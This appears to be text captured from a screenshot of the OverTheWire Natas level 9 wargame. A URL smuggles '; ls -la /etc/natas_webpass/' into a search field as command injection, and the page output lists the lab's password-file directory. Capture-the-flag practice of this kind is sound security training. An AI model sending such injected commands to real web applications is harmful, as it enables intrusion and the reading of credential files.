 natas9.natas.labs.overthewire.org/?needle=%3B+ls+-la+%2Fetc%2Fnatas_webpass%2F&s
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Stuff
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
/etc/natas_webpass/:
total 148
drwxr-xr-x   2 root    root    4096 Apr 23 18:01 .
drwxr-xr-x 104 root    root    4096 Apr 23 18:01 ..
-r--r-----   1 natas0  natas0     7 Apr 23 18:01 natas0
-r--r-----   1 natas1  natas0    33 Apr 23 18:01 natas1
-r--r-----   1 natas10 natas9    33 Apr 23 18:01 natas10
-r--r-----   1 natas11 natas10   33 Apr 23 18:01 natas11
-r--r-----   1 natas12 natas11   33 Apr 23 18:01 natas12
-r--r-----   1 natas13 natas12   33 Apr 23 18:01 natas13
-r--r-----   1 natas14 natas13   33 Apr 23 18:01 natas14
-r--r-----   1 natas15 natas14   33 Apr 23 18:01 natas15
-r--r-----   1 natas16 natas15   33 Apr 23 18:01 natas16
-r--r-----   1 natas17 natas16   33 Apr 23 18:01 natas17
-r--r-----   1 natas18 natas17   33 Apr 23 18:01 natas18
-r--r-----   1 natas19 natas18   33 Apr 23 18:01 natas19
-r--r-----   1 natas2  natas1    33 Apr 23 18:01 natas2
-r--r-----   1 natas20 natas19   33 Apr 23 18:01 natas20
-r--r-----   1 natas21 natas20   33 Apr 23 18:01 natas21
-r--r-----   1 natas22 natas21   33 Apr 23 18:01 natas22
-r--r-----   1 natas23 natas22   33 Apr 23 18:01 natas23
-r--r-----   1 natas24 natas23   33 Apr 23 18:01 natas24
-r--r-----   1 natas25 natas24   33 Apr 23 18:01 natas25
-r--r-----   1 natas26 natas25   33 Apr 23 18:01 natas26
-r--r-----   1 natas27 natas26   33 Apr 23 18:01 natas27
-r--r-----   1 natas28 natas27   33 Apr 23 18:01 natas28
-r--r-----   1 natas29 natas28   33 Apr 23 18:01 natas29
-r--r-----   1 natas3  natas2    33 Apr 23 18:01 natas3
-r--r-----   1 natas30 natas29   33 Apr 23 18:01 natas30
-r--r-----   1 natas31 natas30   33 Apr 23 18:01 natas31
-r--r-----   1 natas32 natas31   33 Apr 23 18:01 natas32
-rw-------   1 root    root      33 Apr 23 18:01 natas33
-r--r-----   1 natas34 natas33   33 Apr 23 18:01 natas34
-r--r-----   1 natas4  natas3    33 Apr 23 18:01 natas4
-r--r-----   1 natas5  natas4    33 Apr 23 18:01 natas5
-r--r-----   1 natas6  natas5    33 Apr 23 18:01 natas6
-r--r-----   1 natas7  natas6    33 Apr 23 18:01 natas7
-r--r-----   1 natas8  natas7    33 Apr 23 18:01 natas8
-r--r-----   1 natas9  natas8    33 Apr 23 18:01 natas9